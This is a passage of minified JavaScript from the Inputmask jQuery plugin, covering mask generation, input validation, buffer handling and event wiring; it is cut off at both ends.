e.__data?e.__data[t]:null;e.__data=e.__data||{},e.__data[t]=n},"function"==typeof t.CustomEvent?DependencyLib.Event=t.CustomEvent:(DependencyLib.Event=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=p.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}).prototype=t.Event.prototype,DependencyLib})?a.apply(t,i):a)||(e.exports=r)},function(module,exports,__webpack_require__){"use strict";var __WEBPACK_AMD_DEFINE_RESULT__,_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};__WEBPACK_AMD_DEFINE_RESULT__=function(){return"undefined"!=typeof window?window:new(eval("require('jsdom').JSDOM"))("").window}.call(exports,__webpack_require__,exports,module),void 0===__WEBPACK_AMD_DEFINE_RESULT__||(module.exports=__WEBPACK_AMD_DEFINE_RESULT__)}])});
/*!
 * dist/inputmask/jquery.inputmask.min
 * https://github.com/RobinHerbots/Inputmask
 * Copyright (c) 2010 - 2018 Robin Herbots
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 * Version: 5.0.0-beta.29
 */
!function webpackUniversalModuleDefinition(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t(require("jQuery"));else if("function"==typeof define&&define.amd)define(["jQuery"],t);else{var a="object"==typeof exports?t(require("jQuery")):t(e.jQuery);for(var n in a)("object"==typeof exports?exports:e)[n]=a[n]}}(window,function(__WEBPACK_EXTERNAL_MODULE__1__){return function(a){var n={};function __webpack_require__(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return a[e].call(t.exports,t,t.exports,__webpack_require__),t.l=!0,t.exports}return __webpack_require__.m=a,__webpack_require__.c=n,__webpack_require__.d=function(e,t,a){__webpack_require__.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.t=function(t,e){if(1&e&&(t=__webpack_require__(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(__webpack_require__.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)__webpack_require__.d(a,n,function(e){return t[e]}.bind(null,n));return a},__webpack_require__.n=function(e){var t=e&&e.__esModule?function getDefault(){return e.default}:function getModuleExports(){return e};return __webpack_require__.d(t,"a",t),t},__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},__webpack_require__.p="",__webpack_require__(__webpack_require__.s=0)}([function(e,t,a){"use strict";var n,i,s,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};i=[a(1),a(2)],void 0===(s="function"==typeof(n=function(i,s){return void 0===i.fn.inputmask&&(i.fn.inputmask=function(e,t){var a,n=this[0];if(void 0===t&&(t={}),"string"==typeof e)switch(e){case"unmaskedvalue":return n&&n.inputmask?n.inputmask.unmaskedvalue():i(n).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return n&&n.inputmask?n.inputmask.getemptymask():"";case"hasMaskedValue":return!(!n||!n.inputmask)&&n.inputmask.hasMaskedValue();case"isComplete":return!n||!n.inputmask||n.inputmask.isComplete();case"getmetadata":return n&&n.inputmask?n.inputmask.getmetadata():void 0;case"setvalue":s.setValue(n,t);break;case"option":if("string"!=typeof t)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(t)});if(n&&void 0!==n.inputmask)return n.inputmask.option(t);break;default:return t.alias=e,a=new s(t),this.each(function(){a.mask(this)})}else{if(Array.isArray(e))return t.alias=e,a=new s(t),this.each(function(){a.mask(this)});if("object"==(void 0===e?"undefined":r(e)))return a=new s(e),void 0===e.mask&&void 0===e.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(e);a.mask(this)}):this.each(function(){a.mask(this)});if(void 0===e)return this.each(function(){(a=new s(t)).mask(this)})}}),i.fn.inputmask})?n.apply(t,i):n)||(e.exports=s)},function(e,t){e.exports=__WEBPACK_EXTERNAL_MODULE__1__},function(e,t,a){"use strict";var n,i,s,x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};i=[a(3),a(4)],void 0===(s="function"==typeof(n=function(N,M,G){var S=M.document,e=navigator.userAgent,_=0<e.indexOf("MSIE ")||0<e.indexOf("Trident/"),P=isInputEventSupported("touchstart"),E=/iemobile/i.test(e),T=/iphone/i.test(e)&&!E;function Inputmask(e,t,a){if(!(this instanceof Inputmask))return new Inputmask(e,t,a);this.el=G,this.events={},this.maskset=G,!(this.refreshValue=!1)!==a&&(N.isPlainObject(e)?t=e:(t=t||{},e&&(t.alias=e)),this.opts=N.extend(!0,{},this.defaults,t),this.noMasksCache=t&&t.definitions!==G,this.userOptions=t||{},this.isRTL=this.opts.numericInput,resolveAlias(this.opts.alias,t,this.opts))}function resolveAlias(e,t,a){var n=Inputmask.prototype.aliases[e];return n?(n.alias&&resolveAlias(n.alias,G,a),N.extend(!0,a,n),N.extend(!0,a,t),!0):(null===a.mask&&(a.mask=e),!1)}function generateMaskSet(a,o){function generateMask(e,t,a){var n=!1;if(null!==e&&""!==e||(n=null!==a.regex,e=n?(e=a.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(n=!0,".*")),1===e.length&&!1===a.greedy&&0!==a.repeat&&(a.placeholder=""),0<a.repeat||"*"===a.repeat||"+"===a.repeat){var i="*"===a.repeat?0:"+"===a.repeat?1:a.repeat;e=a.groupmarker[0]+e+a.groupmarker[1]+a.quantifiermarker[0]+i+","+a.repeat+a.quantifiermarker[1]}var s,r=n?"regex_"+a.regex:a.numericInput?e.split("").reverse().join(""):e;return Inputmask.prototype.masksCache[r]===G||!0===o?(s={mask:e,maskToken:Inputmask.prototype.analyseMask(e,n,a),validPositions:{},_buffer:G,buffer:G,tests:{},excludes:{},metadata:t,maskLength:G},!0!==o&&(Inputmask.prototype.masksCache[r]=s,s=N.extend(!0,{},Inputmask.prototype.masksCache[r]))):s=N.extend(!0,{},Inputmask.prototype.masksCache[r]),s}if(N.isFunction(a.mask)&&(a.mask=a.mask(a)),N.isArray(a.mask)){if(1<a.mask.length){if(null===a.keepStatic){a.keepStatic="auto";for(var e=0;e<a.mask.length;e++)if(a.mask[e].charAt(0)!==a.mask[0].charAt(0)){a.keepStatic=!0;break}}var n=a.groupmarker[0];return N.each(a.isRTL?a.mask.reverse():a.mask,function(e,t){1<n.length&&(n+=a.groupmarker[1]+a.alternatormarker+a.groupmarker[0]),t.mask===G||N.isFunction(t.mask)?n+=t:n+=t.mask}),generateMask(n+=a.groupmarker[1],a.mask,a)}a.mask=a.mask.pop()}return a.mask&&a.mask.mask!==G&&!N.isFunction(a.mask.mask)?generateMask(a.mask.mask,a.mask,a):generateMask(a.mask,a.mask,a)}function isInputEventSupported(e){var t=S.createElement("input"),a="on"+e,n=a in t;return n||(t.setAttribute(a,"return;"),n="function"==typeof t[a]),t=null,n}function maskScope(e,t,V){t=t||this.maskset,V=V||this.opts;var g,i,m,p,s,u=this,l=this.el,h=this.isRTL,r=!1,c=!1,d=!1,n=!1;function getMaskTemplate(e,t,a,n,i){var s=V.greedy;i&&(V.greedy=!1),t=t||0;var r,o,l,u=[],c=0;getLastValidPosition();do{if(!0===e&&getMaskSet().validPositions[c])l=i&&!0===getMaskSet().validPositions[c].match.optionality&&getMaskSet().validPositions[c+1]===G&&(!0===getMaskSet().validPositions[c].generatedInput||getMaskSet().validPositions[c].input==V.skipOptionalPartCharacter&&0<c)?determineTestTemplate(c,getTests(c,r,c-1)):getMaskSet().validPositions[c],o=l.match,r=l.locator.slice(),u.push(!0===a?l.input:!1===a?o.nativeDef:getPlaceholder(c,o));else{l=getTestTemplate(c,r,c-1),o=l.match,r=l.locator.slice();var f=!0!==n&&(!1!==V.jitMasking?V.jitMasking:o.jit);(!1===f||f===G||"number"==typeof f&&isFinite(f)&&c<f)&&u.push(!1===a?o.nativeDef:getPlaceholder(c,o))}"auto"===V.keepStatic&&o.newBlockMarker&&null!==o.fn&&(V.keepStatic=c-1),c++}while((m===G||c<m)&&(null!==o.fn||""!==o.def)||c<t);return""===u[u.length-1]&&u.pop(),!1===a&&getMaskSet().maskLength!==G||(getMaskSet().maskLength=c-1),V.greedy=s,u}function getMaskSet(){return t}function resetMaskSet(e){var t=getMaskSet();t.buffer=G,!0!==e&&(t.validPositions={},t.p=0)}function getLastValidPosition(e,t,a){var n=-1,i=-1,s=a||getMaskSet().validPositions;for(var r in e===G&&(e=-1),s){var o=parseInt(r);s[o]&&(t||!0!==s[o].generatedInput)&&(o<=e&&(n=o),e<=o&&(i=o))}return-1===n||n==e?i:-1==i?n:e-n<i-e?n:i}function getDecisionTaker(e){var t=e.locator[e.alternation];return"string"==typeof t&&0<t.length&&(t=t.split(",")[0]),t!==G?t.toString():""}function getLocator(e,t){var a=(e.alternation!=G?e.mloc[getDecisionTaker(e)]:e.locator).join("");if(""!==a)for(;a.length<t;)a+="0";return a}function determineTestTemplate(e,t){for(var a,n,i,s=getTest(e=0<e?e-1:0),r=getLocator(s),o=0;o<t.length;o++){var l=t[o];a=getLocator(l,r.length);var u=Math.abs(a-r);(n===G||""!==a&&u<n||i&&i.match.optionality&&"master"===i.match.newBlockMarker&&(!l.match.optionality||!l.match.newBlockMarker)||i&&i.match.optionalQuantifier&&!l.match.optionalQuantifier)&&(n=u,i=l)}return i}function getTestTemplate(e,t,a){return getMaskSet().validPositions[e]||determineTestTemplate(e,getTests(e,t?t.slice():t,a))}function getTest(e,t){return getMaskSet().validPositions[e]?getMaskSet().validPositions[e]:(t||getTests(e))[0]}function positionCanMatchDefinition(e,t){for(var a=!1,n=getTests(e),i=0;i<n.length;i++)if(n[i].match&&n[i].match.def===t){a=!0;break}return a}function getTests(A,e,t){var O,a=getMaskSet().maskToken,I=e?t:0,n=e?e.slice():[0],j=[],D=!1,L=e?e.join(""):"";function resolveTestFromToken(w,B,e,t){function handleMatch(e,t,a){function isFirstMatch(a,n){var i=0===N.inArray(a,n.matches);return i||N.each(n.matches,function(e,t){if(!0===t.isQuantifier?i=isFirstMatch(a,n.matches[e-1]):t.hasOwnProperty("matches")&&(i=isFirstMatch(a,t)),i)return!1}),i}function resolveNdxInitializer(e,i,s){var r,o;if((getMaskSet().tests[e]||getMaskSet().validPositions[e])&&N.each(getMaskSet().tests[e]||[getMaskSet().validPositions[e]],function(e,t){if(t.mloc[i])return r=t,!1;var a=s!==G?s:t.alternation,n=t.locator[a]!==G?t.locator[a].toString().indexOf(i):-1;(o===G||n<o)&&-1!==n&&(r=t,o=n)}),r){var t=r.locator[r.alternation],a=r.mloc[i]||r.mloc[t]||r.locator;return a.slice((s!==G?s:r.alternation)+1)}return s!==G?resolveNdxInitializer(e,i):G}function isSubsetOf(e,t){function expand(e){for(var t,a,n=[],i=0,s=e.length;i<s;i++)if("-"===e.charAt(i))for(a=e.charCodeAt(i+1);++t<a;)n.push(String.fromCharCode(t));else t=e.charCodeAt(i),n.push(e.charAt(i));return n.join("")}return V.regex&&null!==e.match.fn&&null!==t.match.fn?-1!==expand(t.match.def.replace(/[\[\]]/g,"")).indexOf(expand(e.match.def.replace(/[\[\]]/g,""))):e.match.def===t.match.nativeDef}function setMergeLocators(e,t){if(t===G||e.alternation===t.alternation&&-1===e.locator[e.alternation].toString().indexOf(t.locator[t.alternation])){e.mloc=e.mloc||{};var a=e.locator[e.alternation];if(a!==G){if("string"==typeof a&&(a=a.split(",")[0]),e.mloc[a]===G&&(e.mloc[a]=e.locator.slice()),t!==G){for(var n in t.mloc)"string"==typeof n&&(n=n.split(",")[0]),e.mloc[n]===G&&(e.mloc[n]=t.mloc[n]);e.locator[e.alternation]=Object.keys(e.mloc).join(",")}return!0}e.alternation=G}return!1}if(500<I&&a!==G)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+getMaskSet().mask;if(I===A&&e.matches===G)return j.push({match:e,locator:t.reverse(),cd:L,mloc:{}}),!0;if(e.matches!==G){if(e.isGroup&&a!==e){if(e=handleMatch(w.matches[N.inArray(e,w.matches)+1],t,a))return!0}else if(e.isOptional){var n=e;if(e=resolveTestFromToken(e,B,t,a)){if(N.each(j,function(e,t){t.match.optionality=!0}),O=j[j.length-1].match,a!==G||!isFirstMatch(O,n))return!0;D=!0,I=A}}else if(e.isAlternator){var i,s=e,r=[],o=j.slice(),l=t.length,u=0<B.length?B.shift():-1;if(-1===u||"string"==typeof u){var c,f=I,p=B.slice(),k=[];if("string"==typeof u)k=u.split(",");else for(c=0;c<s.matches.length;c++)k.push(c.toString());if(getMaskSet().excludes[A]){for(var m=k.slice(),g=0,h=getMaskSet().excludes[A].length;g<h;g++)k.splice(k.indexOf(getMaskSet().excludes[A][g].toString()),1);0===k.length&&(getMaskSet().excludes[A]=G,k=m)}(!0===V.keepStatic||isFinite(parseInt(V.keepStatic))&&f>=V.keepStatic)&&(k=k.slice(0,1));for(var d=!1,v=0;v<k.length;v++){c=parseInt(k[v]),j=[],B="string"==typeof u&&resolveNdxInitializer(I,c,l)||p.slice(),s.matches[c]&&handleMatch(s.matches[c],[c].concat(t),a)?e=!0:0===v&&(d=!0),i=j.slice(),I=f,j=[];for(var b=0;b<i.length;b++){var y=i[b],M=!1;y.match.jit=y.match.jit||d,y.alternation=y.alternation||l,setMergeLocators(y);for(var S=0;S<r.length;S++){var _=r[S];if("string"!=typeof u||y.alternation!==G&&-1!==N.inArray(y.locator[y.alternation].toString(),k)){if(y.match.nativeDef===_.match.nativeDef){M=!0,setMergeLocators(_,y);break}if(isSubsetOf(y,_)){setMergeLocators(y,_)&&(M=!0,r.splice(r.indexOf(_),0,y));break}if(isSubsetOf(_,y)){setMergeLocators(_,y);break}if(C=_,void 0,!(!((x=x=y).locator.slice(x.alternation).join("")==C.locator.slice(C.alternation).join(""))||null!==x.match.fn||null===C.match.fn)&&C.match.fn.test(x.match.def,getMaskSet(),A,!1,V,!1)){setMergeLocators(y,_)&&(M=!0,r.splice(r.indexOf(_),0,y));break}}}M||r.push(y)}}j=o.concat(r),I=A,D=0<j.length,e=0<r.length,B=p.slice()}else e=handleMatch(s.matches[u]||w.matches[u],[u].concat(t),a);if(e)return!0}else if(e.isQuantifier&&a!==w.matches[N.inArray(e,w.matches)-1])for(var P=e,E=0<B.length?B.shift():0;E<(isNaN(P.quantifier.max)?E+1:P.quantifier.max)&&I<=A;E++){var T=w.matches[N.inArray(P,w.matches)-1];if(e=handleMatch(T,[E].concat(t),T)){if((O=j[j.length-1].match).optionalQuantifier=E>P.quantifier.min-1,O.jit=(E||1)*T.matches.indexOf(O)>=P.quantifier.jit,O.optionalQuantifier&&isFirstMatch(O,T)){D=!0,I=A;break}return O.jit&&!O.optionalQuantifier&&(O.jitOffset=T.matches.indexOf(O)),!0}}else if(e=resolveTestFromToken(e,B,t,a))return!0}else I++;var x,C}for(var a=0<B.length?B.shift():0;a<w.matches.length;a++)if(!0!==w.matches[a].isQuantifier){var n=handleMatch(w.matches[a],[a].concat(e),t);if(n&&I===A)return n;if(A<I)break}}if(-1<A){if(e===G){for(var i,s=A-1;(i=getMaskSet().validPositions[s]||getMaskSet().tests[s])===G&&-1<s;)s--;i!==G&&-1<s&&(n=function mergeLocators(e,t){var n=[];return N.isArray(t)||(t=[t]),0<t.length&&(t[0].alternation===G?0===(n=determineTestTemplate(e,t.slice()).locator.slice()).length&&(n=t[0].locator.slice()):N.each(t,function(e,t){if(""!==t.def)if(0===n.length)n=t.locator.slice();else for(var a=0;a<n.length;a++)t.locator[a]&&-1===n[a].toString().indexOf(t.locator[a])&&(n[a]+=","+t.locator[a])})),n}(s,i),L=n.join(""),I=s)}if(getMaskSet().tests[A]&&getMaskSet().tests[A][0].cd===L)return getMaskSet().tests[A];for(var r=n.shift();r<a.length;r++){var o=resolveTestFromToken(a[r],n,[r]);if(o&&I===A||A<I)break}}return(0===j.length||D)&&j.push({match:{fn:null,optionality:!1,casing:null,def:"",placeholder:""},locator:[],mloc:{},cd:L}),e!==G&&getMaskSet().tests[A]?N.extend(!0,[],j):(getMaskSet().tests[A]=N.extend(!0,[],j),getMaskSet().tests[A])}function getBufferTemplate(){return getMaskSet()._buffer===G&&(getMaskSet()._buffer=getMaskTemplate(!1,1),getMaskSet().buffer===G&&(getMaskSet().buffer=getMaskSet()._buffer.slice())),getMaskSet()._buffer}function getBuffer(e){return getMaskSet().buffer!==G&&!0!==e||(getMaskSet().buffer=getMaskTemplate(!0,getLastValidPosition(),!0),getMaskSet()._buffer===G&&(getMaskSet()._buffer=getMaskSet().buffer.slice())),getMaskSet().buffer}function refreshFromBuffer(e,t,a){var n,i;if(!0===e)resetMaskSet(),e=0,t=a.length;else for(n=e;n<t;n++)delete getMaskSet().validPositions[n];for(n=i=e;n<t;n++)if(resetMaskSet(!0),a[n]!==V.skipOptionalPartCharacter){var s=isValid(i,a[n],!0,!0);!1!==s&&(resetMaskSet(!0),i=s.caret!==G?s.caret:s.pos+1)}}function checkAlternationMatch(e,t,a){for(var n,i=V.greedy?t:t.slice(0,1),s=!1,r=a!==G?a.split(","):[],o=0;o<r.length;o++)-1!==(n=e.indexOf(r[o]))&&e.splice(n,1);for(var l=0;l<e.length;l++)if(-1!==N.inArray(e[l],i)){s=!0;break}return s}function alternate(e,t,a,n,i){var s,r,o,l,u,c,f,p=N.extend(!0,{},getMaskSet().validPositions),k=!1,m=i!==G?i:getLastValidPosition();if(-1===m&&i===G)l=getTest(s=0),r=l.alternation;else for(;0<=m;m--)if((o=getMaskSet().validPositions[m])&&o.alternation!==G){if(l&&l.locator[o.alternation]!==o.locator[o.alternation])break;s=m,r=getMaskSet().validPositions[s].alternation,l=o}if(r!==G){f=parseInt(s),getMaskSet().excludes[f]=getMaskSet().excludes[f]||[],!0!==e&&getMaskSet().excludes[f].push(getDecisionTaker(l));var g=[],h=0;for(u=f;u<getLastValidPosition(G,!0)+1;u++)(c=getMaskSet().validPositions[u])&&!0!==c.generatedInput?g.push(c.input):u<e&&h++,delete getMaskSet().validPositions[u];for(;getMaskSet().excludes[f]&&getMaskSet().excludes[f].length<10;){var d=-1*h,v=g.slice();for(getMaskSet().tests[f]=G,resetMaskSet(!0),k=!0;0<v.length;){var b=v.shift();if(!(k=isValid(getLastValidPosition(G,!0)+1,b,!1,n,!0)))break}if(k&&t!==G){var y=getLastValidPosition(e)+1;for(u=f;u<getLastValidPosition()+1;u++)((c=getMaskSet().validPositions[u])===G||null==c.match.fn)&&u<e+d&&d++;k=isValid(y<(e+=d)?y:e,t,a,n,!0)}if(k)break;if(resetMaskSet(),l=getTest(f),getMaskSet().validPositions=N.extend(!0,{},p),!getMaskSet().excludes[f]){k=alternate(e,t,a,n,f-1);break}var M=getDecisionTaker(l);if(-1!==getMaskSet().excludes[f].indexOf(M)){k=alternate(e,t,a,n,f-1);break}for(getMaskSet().excludes[f].push(M),u=f;u<getLastValidPosition(G,!0)+1;u++)delete getMaskSet().validPositions[u]}}return getMaskSet().excludes[f]=G,k}function isValid(u,e,t,c,a,n){function isSelection(e){return h?1<e.begin-e.end||e.begin-e.end==1:1<e.end-e.begin||e.end-e.begin==1}t=!0===t;var i=u;function _isValid(s,r,o){var l=!1;return N.each(getTests(s),function(e,t){var a=t.match;if(getBuffer(!0),!1!==(l=null!=a.fn?a.fn.test(r,getMaskSet(),s,o,V,isSelection(u)):(r===a.def||r===V.skipOptionalPartCharacter)&&""!==a.def&&{c:getPlaceholder(s,a,!0)||a.def,pos:s})){var n=l.c!==G?l.c:r,i=s;return n=n===V.skipOptionalPartCharacter&&null===a.fn?getPlaceholder(s,a,!0)||a.def:n,l.remove!==G&&(N.isArray(l.remove)||(l.remove=[l.remove]),N.each(l.remove.sort(function(e,t){return t-e}),function(e,t){revalidateMask({begin:t,end:t+1})})),l.insert!==G&&(N.isArray(l.insert)||(l.insert=[l.insert]),N.each(l.insert.sort(function(e,t){return e-t}),function(e,t){isValid(t.pos,t.c,!0,c)})),!0!==l&&l.pos!==G&&l.pos!==s&&(i=l.pos),!0!==l&&l.pos===G&&l.c===G||revalidateMask(u,N.extend({},t,{input:function casing(e,t,a){switch(V.casing||t.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var n=getMaskSet().validPositions[a-1];e=0===a||n&&n.input===String.fromCharCode(Inputmask.keyCode.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(N.isFunction(V.casing)){var i=Array.prototype.slice.call(arguments);i.push(getMaskSet().validPositions),e=V.casing.apply(this,i)}}return e}(n,a,i)}),c,i)||(l=!1),!1}}),l}u.begin!==G&&(i=h?u.end:u.begin);var s=!0,r=N.extend(!0,{},getMaskSet().validPositions);if(N.isFunction(V.preValidation)&&!t&&!0!==c&&!0!==n&&(s=V.preValidation(getBuffer(),i,e,isSelection(u),V,getMaskSet())),!0===s){if(trackbackPositions(G,i,!0),(m===G||i<m)&&(s=_isValid(i,e,t),(!t||!0===c)&&!1===s&&!0!==n)){var o=getMaskSet().validPositions[i];if(!o||null!==o.match.fn||o.match.def!==e&&e!==V.skipOptionalPartCharacter){if((V.insertMode||getMaskSet().validPositions[seekNext(i)]===G)&&!isMask(i,!0))for(var l=i+1,f=seekNext(i);l<=f;l++)if(!1!==(s=_isValid(l,e,t))){s=trackbackPositions(i,s.pos!==G?s.pos:l)||s,i=l;break}}else s={caret:seekNext(i)}}!1!==s||!1===V.keepStatic||null!=V.regex&&!isComplete(getBuffer())||t||!0===a||(s=alternate(i,e,t,c)),!0===s&&(s={pos:i})}if(N.isFunction(V.postValidation)&&!1!==s&&!t&&!0!==c&&!0!==n){var p=V.postValidation(getBuffer(!0),u.begin!==G?h?u.end:u.begin:u,s,V);if(p!==G){if(p.refreshFromBuffer&&p.buffer){var k=p.refreshFromBuffer;refreshFromBuffer(!0===k?k:k.start,k.end,p.buffer)}s=!0===p?s:p}}return s&&s.pos===G&&(s.pos=i),!1!==s&&!0!==n||(resetMaskSet(!0),getMaskSet().validPositions=N.extend(!0,{},r)),s}function trackbackPositions(e,t,a){var n;if(e===G)for(e=t-1;0<e&&!getMaskSet().validPositions[e];e--);for(var i=e;i<t;i++)if(getMaskSet().validPositions[i]===G&&!isMask(i,!0)){var s=0==i?getTest(i):getMaskSet().validPositions[i-1];if(s){var r=getTests(i).slice();""===r[r.length-1].match.def&&r.pop();var o=determineTestTemplate(i,r);if((o=N.extend({},o,{input:getPlaceholder(i,o.match,!0)||o.match.def})).generatedInput=!0,revalidateMask(i,o,!0),!0!==a){var l=getMaskSet().validPositions[t].input;getMaskSet().validPositions[t]=G,n=isValid(t,l,!0,!0)}}}return n}function revalidateMask(e,t,a,n){function IsEnclosedStatic(e,t,a){var n=t[e];if(n===G||(null!==n.match.fn||!0===n.match.optionality)&&n.input!==V.radixPoint)return!1;var i=a.begin<=e-1?t[e-1]&&null===t[e-1].match.fn&&t[e-1]:t[e-1],s=a.end>e+1?t[e+1]&&null===t[e+1].match.fn&&t[e+1]:t[e+1];return i&&s}var i=e.begin!==G?e.begin:e,s=e.end!==G?e.end:e;if(e.begin>e.end&&(i=e.end,s=e.begin),n=n!==G?n:i,i!==s||V.insertMode&&getMaskSet().validPositions[n]!==G&&a===G){var r=N.extend(!0,{},getMaskSet().validPositions),o=getLastValidPosition(G,!0);for(getMaskSet().p=i,p=o;i<=p;p--)getMaskSet().validPositions[p]&&"+"===getMaskSet().validPositions[p].match.nativeDef&&(V.isNegative=!1),delete getMaskSet().validPositions[p];var l=!0,u=n,c=(getMaskSet().validPositions,!1),f=u,p=u;for(t&&(getMaskSet().validPositions[n]=N.extend(!0,{},t),f++,u++,i<s&&p++);p<=o;p++){var k=r[p];if(k!==G&&(s<=p||i<=p&&!0!==k.generatedInput&&IsEnclosedStatic(p,r,{begin:i,end:s}))){for(;""!==getTest(f).match.def;){if(!1===c&&r[f]&&r[f].match.nativeDef===k.match.nativeDef)getMaskSet().validPositions[f]=N.extend(!0,{},r[f]),getMaskSet().validPositions[f].input=k.input,trackbackPositions(G,f,!0),u=f+1,l=!0;else if(V.shiftPositions&&positionCanMatchDefinition(f,k.match.def)){var m=isValid(f,k.input,!0,!0);l=!1!==m,u=m.caret||m.insert?getLastValidPosition():f+1,c=!0}else l=!0===k.generatedInput||k.input===V.radixPoint&&!0===V.numericInput;if(l)break;if(!l&&s<f&&isMask(f,!0)&&(null!==k.match.fn||f>getMaskSet().maskLength))break;f++}""==getTest(f).match.def&&(l=!1),f=u}if(!l)break}if(!l)return getMaskSet().validPositions=N.extend(!0,{},r),resetMaskSet(!0),!1}else t&&(getMaskSet().validPositions[n]=N.extend(!0,{},t));return resetMaskSet(!0),!0}function isMask(e,t){var a=getTestTemplate(e).match;if(""===a.def&&(a=getTest(e).match),null!=a.fn)return a.fn;if(!0!==t&&-1<e){var n=getTests(e);return n.length>1+(""===n[n.length-1].match.def?1:0)}return!1}function seekNext(e,t){for(var a=e+1;""!==getTest(a).match.def&&(!0===t&&(!0!==getTest(a).match.newBlockMarker||!isMask(a))||!0!==t&&!isMask(a));)a++;return a}function seekPrevious(e,t){var a,n=e;if(n<=0)return 0;for(;0<--n&&(!0===t&&!0!==getTest(n).match.newBlockMarker||!0!==t&&!isMask(n)&&((a=getTests(n)).length<2||2===a.length&&""===a[1].match.def)););return n}function writeBuffer(e,t,a,n,i){if(n&&N.isFunction(V.onBeforeWrite)){var s=V.onBeforeWrite.call(u,n,t,a,V);if(s){if(s.refreshFromBuffer){var r=s.refreshFromBuffer;refreshFromBuffer(!0===r?r:r.start,r.end,s.buffer||t),t=getBuffer(!0)}a!==G&&(a=s.caret!==G?s.caret:a)}}if(e!==G&&(e.inputmask._valueSet(t.join("")),a===G||n!==G&&"blur"===n.type?renderColorMask(e,a,0===t.length):caret(e,a),!0===i)){var o=N(e),l=e.inputmask._valueGet();c=!0,o.trigger("input"),setTimeout(function(){l===getBufferTemplate().join("")?o.trigger("cleared"):!0===isComplete(t)&&o.trigger("complete")},0)}}function getPlaceholder(e,t,a){if((t=t||getTest(e).match).placeholder!==G||!0===a)return N.isFunction(t.placeholder)?t.placeholder(V):t.placeholder;if(null!==t.fn)return V.placeholder.charAt(e%V.placeholder.length);if(-1<e&&getMaskSet().validPositions[e]===G){var n,i=getTests(e),s=[];if(i.length>1+(""===i[i.length-1].match.def?1:0))for(var r=0;r<i.length;r++)if(!0!==i[r].match.optionality&&!0!==i[r].match.optionalQuantifier&&(null===i[r].match.fn||n===G||!1!==i[r].match.fn.test(n.match.def,getMaskSet(),e,!0,V))&&(s.push(i[r]),null===i[r].match.fn&&(n=i[r]),1<s.length&&/[0-9a-bA-Z]/.test(s[0].match.def)))return V.placeholder.charAt(e%V.placeholder.length)}return t.def}function HandleNativePlaceholder(e,t){if(_&&e.inputmask._valueGet()!==t){var a=getBuffer().slice(),n=e.inputmask._valueGet();n!==t&&(-1===getLastValidPosition()&&n===getBufferTemplate().join("")?a=[]:clearOptionalTail(a),writeBuffer(e,a))}else e.placeholder!==t&&(e.placeholder=t,""===e.placeholder&&e.removeAttribute("placeholder"))}var a,o={on:function on(e,t,s){var a=function ev(e){var t=this;if(t.inputmask===G&&"FORM"!==this.nodeName){var a=N.data(t,"_inputmask_opts");a?new Inputmask(a).mask(t):o.off(t)}else{if("setvalue"===e.type||"FORM"===this.nodeName||!(t.disabled||t.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||!1===V.tabThrough&&e.keyCode===Inputmask.keyCode.TAB))){switch(e.type){case"input":if(!0===c)return c=!1,e.preventDefault();if(P){var n=arguments;return setTimeout(function(){s.apply(t,n),caret(t,t.inputmask.caretPos,G,!0)},0),!1}break;case"keydown":c=r=!1;break;case"keypress":if(!0===r)return e.preventDefault();r=!0;break;case"click":if(E||T){var n=arguments;return setTimeout(function(){s.apply(t,n)},0),!1}}var i=s.apply(t,arguments);return!1===i&&(e.preventDefault(),e.stopPropagation()),i}e.preventDefault()}};e.inputmask.events[t]=e.inputmask.events[t]||[],e.inputmask.events[t].push(a),-1!==N.inArray(t,["submit","reset"])?null!==e.form&&N(e.form).on(t,a):N(e).on(t,a)},off:function off(n,e){var t;n.inputmask&&n.inputmask.events&&(e?(t=[])[e]=n.inputmask.events[e]:t=n.inputmask.events,N.each(t,function(e,t){for(;0<t.length;){var a=t.pop();-1!==N.inArray(e,["submit","reset"])?null!==n.form&&N(n.form).off(e,a):N(n).off(e,a)}delete n.inputmask.events[e]}))}},v={keydownEvent:function keydownEvent(e){var t=this,a=N(t),n=e.keyCode,i=caret(t);if(n===Inputmask.keyCode.BACKSPACE||n===Inputmask.keyCode.DELETE||T&&n===Inputmask.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&n===Inputmask.keyCode.X&&!isInputEventSupported("cut"))e.preventDefault(),handleRemove(0,n,i),writeBuffer(t,getBuffer(!0),getMaskSet().p,e,t.inputmask._valueGet()!==getBuffer().join(""));else if(n===Inputmask.keyCode.END||n===Inputmask.keyCode.PAGE_DOWN){e.preventDefault();var s=seekNext(getLastValidPosition());caret(t,e.shiftKey?i.begin:s,s,!0)}else 